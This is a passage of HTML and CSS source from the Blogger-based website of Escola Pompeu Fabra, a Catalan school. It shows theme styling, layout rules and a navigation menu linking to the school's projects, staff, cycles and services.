.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=1792fdff-85e3-4cd6-a48c-07f14e2182e4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=1792fdff-85e3-4cd6-a48c-07f14e2182e4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
